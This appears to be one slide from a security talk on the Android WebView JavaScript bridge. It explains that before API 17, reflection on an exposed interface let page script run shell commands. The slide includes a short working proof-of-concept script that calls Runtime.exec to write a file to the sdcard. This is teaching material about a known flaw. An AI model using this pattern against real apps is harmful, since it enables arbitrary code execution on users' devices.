 JavaScript Bridge used to be far worse

• Non-annotated methods used to be accessible before Android 4.2 (API 17)
  • This was exploitable via reflection

<script>
    function execute(cmd){
      return
  DefaultJavascriptInterface.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec(cmd);
    }
    execute(['/system/bin/sh','-c','echo \"hello\" > /mnt/sdcard/hello.txt']);
</script>

JS

@balazsgerlei, balazsgerlei.com